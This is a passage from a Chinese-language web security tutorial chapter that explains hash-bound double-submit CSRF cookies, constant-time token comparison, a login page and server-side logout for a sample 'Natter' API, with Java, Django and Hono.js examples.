      更强的思路是：让调用方"证明自己知道 session Cookie 的值"。传统 Web 应用的做法是在表单里塞一个隐藏字段，但 JSON API 没有表单。API 世界的等价做法叫<strong>双重提交 Cookie（double-submit cookie）</strong>：登录时额外返回第二个 Cookie（不加 <code class="inline">HttpOnly</code>，JS 可以读到），要求客户端把它同时读出来、放进一个自定义请求头（比如 <code class="inline">X-CSRF-Token</code>）里再发一次。服务器检查这两份是否一致。
    </p>
    <p>
      传统双重提交 Cookie 有个弱点：如果攻击者能设法覆盖（overwrite）掉这第二个 Cookie（比如通过子域名攻破），就能自己填一个已知值，再在请求头里带上同样的值，照样能骗过校验。Natter 用的是更稳的变体——<strong>哈希绑定</strong>：这个 CSRF token 不是随机生成的，而是 session Cookie 的 <strong>SHA-256 哈希值</strong>。这样一来，除非攻击者能读到（或猜到）真正的 session 值，否则算不出正确的哈希，覆盖第二个 Cookie 也没用。
    </p>

    <figure class="diagram">
      <svg viewBox="0 0 700 340" role="img" aria-label="哈希双重提交Cookie如何挡住CSRF">
        <defs>
          <marker id="arrow6" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto">
            <path d="M0,0 L8,4 L0,8 Z" fill="#5b6478"/>
          </marker>
        </defs>
        <rect x="15" y="10" width="130" height="36" rx="8" fill="#2563eb"/>
        <text x="80" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">合法客户端</text>
        <rect x="285" y="10" width="130" height="36" rx="8" fill="#16a34a"/>
        <text x="350" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">Natter API</text>
        <rect x="555" y="10" width="130" height="36" rx="8" fill="#d97706"/>
        <text x="620" y="33" text-anchor="middle" fill="#fff" font-size="13" font-weight="600">恶意网站</text>

        <line x1="80" y1="46" x2="80" y2="330" class="lifeline"/>
        <line x1="350" y1="46" x2="350" y2="330" class="lifeline"/>
        <line x1="620" y1="46" x2="620" y2="330" class="lifeline"/>

        <line x1="90" y1="80" x2="340" y2="80" class="flow-arrow" marker-end="url(#arrow6)"/>
        <circle class="step-circle" cx="100" cy="80" r="10"/><text class="step-num" x="100" y="84" text-anchor="middle">1</text>
        <text class="flow-label" x="215" y="73" text-anchor="middle">登录（session=xyz）</text>

        <line x1="340" y1="120" x2="90" y2="120" class="flow-arrow" marker-end="url(#arrow6)"/>
        <circle class="step-circle" cx="330" cy="120" r="10"/><text class="step-num" x="330" y="124" text-anchor="middle">2</text>
        <text class="flow-label" x="215" y="113" text-anchor="middle">JSON 返回 token=SHA-256(xyz)=abc</text>

        <line x1="90" y1="160" x2="340" y2="160" class="flow-arrow" marker-end="url(#arrow6)"/>
        <circle class="step-circle" cx="100" cy="160" r="10"/><text class="step-num" x="100" y="164" text-anchor="middle">3</text>
        <text class="flow-label" x="225" y="137" text-anchor="middle">JS 把 abc 存进 csrfToken Cookie</text><text class="flow-label" x="225" y="153" text-anchor="middle">（不带 HttpOnly，JS 才能读取）</text>

        <line x1="90" y1="200" x2="340" y2="200" class="flow-arrow" marker-end="url(#arrow6)" stroke="#16a34a"/>
        <circle class="step-circle" cx="100" cy="200" r="10" stroke="#16a34a"/><text class="step-num" x="100" y="204" text-anchor="middle" fill="#16a34a">4</text>
        <text class="flow-label" x="225" y="180" text-anchor="middle" fill="#16a34a" font-weight="600">请求带 Cookie: session=xyz</text><text class="flow-label" x="225" y="194" text-anchor="middle" fill="#16a34a" font-weight="600">+ Header: X-CSRF-Token=abc</text>

        <line x1="340" y1="230" x2="90" y2="230" class="flow-arrow" marker-end="url(#arrow6)" stroke="#16a34a"/>
        <text class="flow-label" x="215" y="223" text-anchor="middle" fill="#16a34a" font-weight="600">SHA-256(xyz)==abc ✓ → 放行</text>

        <line x1="610" y1="270" x2="360" y2="270" class="flow-arrow" marker-end="url(#arrow6)" stroke="#dc2626"/>
        <circle class="step-circle" cx="600" cy="270" r="10" stroke="#dc2626"/><text class="step-num" x="600" y="274" text-anchor="middle" fill="#dc2626">5</text>
        <text class="flow-label" x="480" y="263" text-anchor="middle" fill="#dc2626" font-weight="600">恶意网站读不到 xyz，也算不出它的哈希</text>

        <line x1="610" y1="310" x2="360" y2="310" class="flow-arrow" marker-end="url(#arrow6)" stroke="#dc2626"/>
        <text class="flow-label" x="480" y="303" text-anchor="middle" fill="#dc2626" font-weight="600">哪怕覆盖了 csrfToken Cookie，哈希对不上 → 拒绝</text>
      </svg>
      <figcaption>图 4-6：哈希绑定的双重提交 Cookie 如何挡住 CSRF——CSRF token 是 session 的哈希值，攻击者既读不到 session，也算不出正确的哈希</figcaption>
    </figure>

    <div class="callout danger">
      <div class="title">☠ 别用普通的字符串比较</div>
      <p>校验哈希值相不相等时，如果用普通的 <code class="inline">==</code> / <code class="inline">.equals()</code>，很多语言的实现会在发现第一个不匹配字符时就提前退出循环，这个"提前退出"的时间差可以被攻击者远程测量出来，一个字符一个字符地把正确值试出来（时序攻击 / timing attack）。必须使用<strong>常数时间比较</strong>函数，比如 Java 的 <code class="inline">MessageDigest.isEqual</code>、Python 的 <code class="inline">hmac.compare_digest</code>、Node.js 的 <code class="inline">crypto.timingSafeEqual</code>。</p>
    </div>

    <h3 id="s4-3">4.4.3 Natter 里的双重提交实现</h3>
    <p>
      具体落地上，<code class="inline">CookieTokenStore.create()</code> 不再直接把 session id 作为 token 返回给客户端，而是返回它的 SHA-256 哈希（用 URL-safe Base64 编码成字符串）；<code class="inline">read()</code> 则要求调用方传入这个哈希值，重新计算一遍当前 session 的哈希，用常数时间比较两者是否一致。这是本章要求覆盖的第③个核心机制。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch04/src/main/java/.../token/CookieTokenStore.java（read 方法，含哈希校验）</div>
        <pre><code class="language-java">@Override
public Optional&lt;Token&gt; read(Request request, String tokenId) {
    var session = request.session(false);
    if (session == null) {
        return Optional.empty();
    }

    var provided = Base64url.decode(tokenId);
    var computed = sha256(session.id());

    if (!MessageDigest.isEqual(computed, provided)) {   // 常数时间比较
        return Optional.empty();
    }

    var token = new Token(session.attribute("expiry"),
            session.attribute("username"));
    token.attributes.putAll(session.attribute("attrs"));
    return Optional.of(token);
}

static byte[] sha256(String tokenId) {
    var sha256 = MessageDigest.getInstance("SHA-256");
    return sha256.digest(tokenId.getBytes(StandardCharsets.UTF_8));
}

// TokenController.java —— 从请求头里取 CSRF token：
// public void validateToken(Request request, Response response) {
//     var tokenId = request.headers("X-CSRF-Token");
//     if (tokenId == null) return;
//     tokenStore.read(request, tokenId).ifPresent(token -> { ... });
// }</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">middleware/csrf.py（教学示例：贴近书中"哈希绑定 session"的写法）</div>
        <pre><code class="language-python"># Django 内置 CsrfViewMiddleware 默认是"随机值双重提交"，
# 可以打开 CSRF_USE_SESSIONS=True 让 token 与 session 绑定；
# 这里手写一个哈希绑定版本，逻辑上对应 Java 的 CookieTokenStore：
import hashlib, hmac, base64

def compute_csrf_token(session_key: str) -> str:
    digest = hashlib.sha256(session_key.encode()).digest()
    return base64.urlsafe_b64encode(digest).rstrip(b"=").decode()

class HashDoubleSubmitCsrfMiddleware:
    def __init__(self, get_response):
        self.get_response = get_response

    def __call__(self, request):
        if request.method not in ("GET", "HEAD", "OPTIONS"):
            provided = request.headers.get("X-CSRF-Token")
            expected = compute_csrf_token(request.session.session_key or "")
            if not provided or not hmac.compare_digest(provided, expected):
                return JsonResponse({"error": "unauthorized"}, status=401)
        return self.get_response(request)

# settings.py: CSRF_COOKIE_HTTPONLY = False   # 前端要能读到它</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/middleware/csrf.ts</div>
        <pre><code class="language-typescript">import { createHash, timingSafeEqual } from "node:crypto";
import { getCookie } from "hono/cookie";
import type { MiddlewareHandler } from "hono";

function sha256(input: string): Buffer {
  return createHash("sha256").update(input).digest();
}

export const csrfDoubleSubmit: MiddlewareHandler = async (c, next) => {
  const sessionId = getCookie(c, "session_id");
  const provided = c.req.header("X-CSRF-Token");

  if (!sessionId || !provided) {
    return c.json({ error: "unauthorized" }, 401);
  }

  const computed = sha256(sessionId);
  const providedBuf = Buffer.from(provided, "base64url");

  if (providedBuf.length !== computed.length ||
      !timingSafeEqual(computed, providedBuf)) {   // 常数时间比较
    return c.json({ error: "unauthorized" }, 401);
  }
  await next();
};</code></pre>
      </div>
    </div>

    <p>实测一下：不带 <code class="inline">X-CSRF-Token</code> 头的请求会被当成未认证直接拒绝——哪怕 Cookie 是对的：</p>
    <pre class="plain"><code class="language-bash">$ curl -i -b /tmp/cookies -H 'Content-Type: application/json' \
    -d '{"name":"test space","owner":"test"}' https://localhost:4567/spaces
HTTP/1.1 401 Unauthorized

$ curl -i -b /tmp/cookies -H 'Content-Type: application/json' \
    -H 'X-CSRF-Token: gB7CiKkxx0FFsR4lhV9hsvA1nyT7Nw5YkJw_ysMm6ic' \
    -d '{"name":"test space","owner":"test"}' https://localhost:4567/spaces
HTTP/1.1 201 Created
{"name":"test space","uri":"/spaces/1"}</code></pre>

    <h2 id="s5"><span class="num">4.5</span>构建 Natter 登录 UI</h2>
    <p>
      有了后端能力，前端补一个登录页：一个用户名 + 密码的表单，提交后用 <code class="inline">fetch</code> 把凭证以 <code class="inline">Authorization: Basic ...</code> 的形式发到 <code class="inline">/sessions</code>，成功后把返回的 token 写进 <code class="inline">csrfToken</code> Cookie（注意这个 Cookie 是 JS 自己写的，不能带 <code class="inline">HttpOnly</code>，因为后面还要靠 JS 读出来放进请求头），再跳转回主页。
    </p>

    <div class="callout warn">
      <div class="title">⚠️ 别让浏览器弹原生登录框</div>
      <p>如果 API 在 401 响应里带了 <code class="inline">WWW-Authenticate: Basic</code> 头，浏览器会自动弹出丑陋的原生登录框，盖过我们自己做的登录页。解决办法是 <code class="inline">requireAuthentication</code> 只管 <code class="inline">halt(401)</code>，<strong>不要</strong>再设置这个响应头。</p>
    </div>

    <pre class="plain"><code class="language-java">// UserController.java
public void requireAuthentication(Request request, Response response) {
    if (request.attribute("subject") == null) {
        halt(401);   // 故意不设置 WWW-Authenticate，避免触发浏览器原生登录框
    }
}</code></pre>

    <pre class="plain"><code class="language-javascript">// src/main/resources/public/login.js（真实项目文件，节选）
function login(username, password) {
    let credentials = 'Basic ' + btoa(username + ':' + password);

    fetch(apiUrl + '/sessions', {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
            'Authorization': credentials
        }
    })
    .then(res => {
       if (res.ok) {
         res.json().then(json => {
            // csrfToken 不能标 HttpOnly，因为下面 natter.js 还要读它
            document.cookie = 'csrfToken=' + json.token +
                ';Secure;SameSite=strict';
            window.location.replace('/natter.html');
         });
       }
    })
    .catch(error => console.error('Error logging in: ', error));
}</code></pre>

    <p>主页 <code class="inline">natter.js</code> 在发起业务请求前，从 <code class="inline">document.cookie</code> 里手动解析出 <code class="inline">csrfToken</code>，塞进 <code class="inline">X-CSRF-Token</code> 请求头；如果服务器返回 401，就跳回登录页：</p>
    <pre class="plain"><code class="language-javascript">// src/main/resources/public/natter.js（真实项目文件，节选）
function getCookie(cookieName) {
    var cookieValue = document.cookie.split(';')
        .map(item => item.split('=')
            .map(x => decodeURIComponent(x.trim())))
        .filter(item => item[0] === cookieName)[0]
    if (cookieValue) { return cookieValue[1]; }
}

function createSpace(name, owner) {
    let data = {name: name, owner: owner};
    let csrfToken = getCookie('csrfToken');

    fetch(apiUrl + '/spaces', {
        method: 'POST',
        credentials: 'include',
        body: JSON.stringify(data),
        headers: {
            'Content-Type': 'application/json',
            'X-CSRF-Token': csrfToken
        }
    })
    .then(response => {
        if (response.ok) { return response.json(); }
        else if (response.status === 401) {
            window.location.replace('/login.html');
        } else { throw Error(response.statusText); }
    })
    .then(json => console.log('Created space: ', json.name, json.uri))
    .catch(error => console.error('Error: ', error));
}</code></pre>

    <p>登录之后，浏览器的开发者工具里能同时看到两块 Cookie：服务器设置的 <code class="inline">JSESSIONID</code>（带 <code class="inline">HttpOnly</code>，JS 读不到）和前端自己设置的 <code class="inline">csrfToken</code>（不带 <code class="inline">HttpOnly</code>，专门给 JS 读）。这正是"真正的会话密钥"和"只用来证明你能读到会话密钥的哈希值"之间的分工。</p>

    <h2 id="s6"><span class="num">4.6</span>实现登出</h2>
    <p>
      想象你在朋友家借用电脑登录了 Natter，用完了想退出，好让朋友看不到你的私信。仅仅在浏览器里删掉 Cookie 是不够的——万一删除失败（比如 <code class="inline">Path</code>/<code class="inline">Domain</code> 没对上），或者 Cookie 被某个配置不当的网络缓存留了一份，旧 token 依然有效。所以登出必须在<strong>服务器端把 token 吊销掉</strong>，这是本章要求覆盖的第④个核心机制。
    </p>
    <p>
      先给 <code class="inline">TokenStore</code> 接口加一个 <code class="inline">revoke</code> 方法。对 <code class="inline">CookieTokenStore</code> 来说，实现就是校验完 CSRF token（防止攻击者恶意登出别人）之后调用 <code class="inline">session.invalidate()</code>——它会把 session 从服务器端存储里删掉，并在响应里加一个"过期时间在过去"的 <code class="inline">Set-Cookie</code>，让浏览器立刻清掉这块 Cookie。
    </p>

    <div class="code-compare">
      <div class="tab-bar">
        <button class="tab-btn" data-lang="java">Java <span class="fw">· Spark（原书）</span></button>
        <button class="tab-btn" data-lang="python">Python <span class="fw">· Django</span></button>
        <button class="tab-btn" data-lang="js">TypeScript <span class="fw">· Hono.js</span></button>
      </div>
      <div class="tab-panel" data-lang="java">
        <div class="file-path">ch04/src/main/java/.../token/CookieTokenStore.java + controller/TokenController.java</div>
        <pre><code class="language-java">// CookieTokenStore.java
@Override
public void revoke(Request request, String tokenId) {
    var session = request.session(false);
    if (session == null) return;

    var provided = Base64url.decode(tokenId);
    var computed = sha256(session.id());
    if (!MessageDigest.isEqual(computed, provided)) {
        return;                       // CSRF token 不对，拒绝吊销
    }
    session.invalidate();             // 服务器端删除 + 让浏览器清 Cookie
}

// TokenController.java
public JSONObject logout(Request request, Response response) {
    var tokenId = request.headers("X-CSRF-Token");
    if (tokenId == null)
        throw new IllegalArgumentException("missing token header");

    tokenStore.revoke(request, tokenId);
    response.status(200);
    return new JSONObject();
}

// Main.java: delete("/sessions", tokenController::logout);</code></pre>
      </div>
      <div class="tab-panel" data-lang="python">
        <div class="file-path">accounts/views.py</div>
        <pre><code class="language-python">from django.contrib.auth import logout as django_logout
from django.views.decorators.http import require_http_methods

@require_http_methods(["DELETE"])
def session_logout(request):
    provided = request.headers.get("X-CSRF-Token")
    expected = compute_csrf_token(request.session.session_key or "")
    if not provided or not hmac.compare_digest(provided, expected):
        return JsonResponse({"error": "missing token header"}, status=400)

    django_logout(request)         # request.session.flush()，
                                    # 服务器端删记录 + 响应里带过期 Cookie
    return JsonResponse({}, status=200)

# urls.py: path("sessions", session_logout, name="logout") # DELETE 方法</code></pre>
      </div>
      <div class="tab-panel" data-lang="js">
        <div class="file-path">src/routes/sessions.ts</div>
        <pre><code class="language-typescript">import { deleteCookie, getCookie } from "hono/cookie";

sessions.delete("/sessions", async (c) => {
  const tokenId = c.req.header("X-CSRF-Token");
  if (!tokenId) {
    return c.json({ error: "missing token header" }, 400);
  }

  const sessionId = getCookie(c, "session_id");
  if (sessionId) {
    const computed = sha256Hex(sessionId);
    if (computed === tokenId) {
      await db.delete(sessions).where(eq(sessions.id, sessionId)); // 删数据库记录
    }
  }
  deleteCookie(c, "session_id", { path: "/" });   // 清 Cookie
  return c.json({}, 200);
});</code></pre>
      </div>
    </div>

    <p>登出后再用旧 Cookie 请求会直接被拒绝，因为服务器端已经查不到这个 session 了：</p>
    <pre class="plain"><code class="language-bash">$ curl -i -b /tmp/cookies -H 'X-CSRF-Token: gB7Ci...' -X DELETE https://localhost:4567/sessions
HTTP/1.1 200 OK

$ curl -i -b /tmp/cookies -H 'X-CSRF-Token: gB7Ci...' \
    -d '{"name":"another space","owner":"test"}' https://localhost:4567/spaces
HTTP/1.1 401 Unauthorized</code></pre>

    <h2 id="s7">本章小结</h2>
    <table>
      <thead><tr><th>机制</th><th>解决的问题</th><th>关键实现</th></tr></thead>
      <tbody>
        <tr><td>Token / 会话</td><td>避免每次请求都传密码，减少暴露面和计算开销</td><td><code class="inline">TokenStore</code> 抽象 + <code class="inline">CookieTokenStore</code></td></tr>
        <tr><td>Cookie 安全属性</td><td>限制 Cookie 的使用范围和传输方式</td><td><code class="inline">Secure</code> / <code class="inline">HttpOnly</code> / <code class="inline">SameSite</code> / <code class="inline">__Host-</code> 前缀</td></tr>
        <tr><td>登录时重建 session</td><td>防止会话固定攻击</td><td>先 <code class="inline">invalidate()</code> 旧 session，再 <code class="inline">session(true)</code> 建新 session</td></tr>
        <tr><td>SameSite Cookie</td><td>让跨站请求默认不携带 Cookie</td><td><code class="inline">SameSite=Strict/Lax</code></td></tr>
        <tr><td>哈希双重提交 Cookie</td><td>即使 SameSite 被绕过，也要求调用方证明自己"知道"session 值</td><td>CSRF token = <code class="inline">SHA-256(session id)</code>，常数时间比较</td></tr>
        <tr><td>登出</td><td>让用户能主动、可靠地结束会话</td><td>服务器端 <code class="inline">revoke</code> + 校验 CSRF token 后 <code class="inline">invalidate()</code></td></tr>
      </tbody>
    </table>

    <div class="callout tip">
      <div class="title">✅ 记住这几条</div>
      <ul>
        <li>会话 Cookie 认证只适合<strong>和 API 同源的第一方浏览器客户端</strong>；跨域、非浏览器客户端要看第 5 章的方案。</li>
        <li>登录成功后<strong>必须</strong>让旧 session 失效、生成新 session，否则会话固定攻击有机可乘。</li>
        <li>会话 Cookie 一律加 <code class="inline">Secure</code>、<code class="inline">HttpOnly</code>，能加 <code class="inline">SameSite</code> 就加，命名尽量带 <code class="inline">__Host-</code> 前缀。</li>
        <li>只要用 Cookie 做认证，就必须显式防 CSRF——不要以为同源策略已经帮你挡住了跨站请求本身，它只挡住了"读响应"。</li>
        <li>涉及机密值比较的地方一律用常数时间比较函数，普通的 <code class="inline">==</code> 会给时序攻击留后门。</li>
      </ul>
    </div>

    <div class="chapter-nav">
      <a class="prev" href="../ch03/tutorial.html"><span class="lbl">上一章</span><span class="ttl">← 第 3 章：为 Natter API 加固安全</span></a>
      <a class="next" href="../ch05/tutorial.html"><span class="lbl">下一章</span><span class="ttl">第 5 章：现代化的基于 Token 的认证 →</span></a>
    </div>
  </main>
</div>
<script src="../assets/vendor/highlightjs/highlight.min.js"></script>
<script src="../assets/vendor/highlightjs/http.min.js"></script>
<script src="../assets/vendor/highlightjs/dockerfile.min.js"></script>
<script src="../assets/tutorial.js"></script>
</body>
</html>
</file>


